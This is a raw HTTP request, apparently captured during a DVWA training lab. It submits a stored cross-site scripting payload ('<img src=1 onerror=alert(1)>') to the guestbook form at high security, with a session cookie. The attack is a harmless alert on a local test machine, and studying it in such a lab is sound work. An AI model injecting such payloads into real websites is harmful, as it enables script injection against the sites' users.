 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.130/dvwa/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=o7afjemc7ncckrpmfntd1qnjb6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 74
txtName=<img src=1 onerror=alert(1)>&mtxMessage=123&btnSign=Sign+Guestbook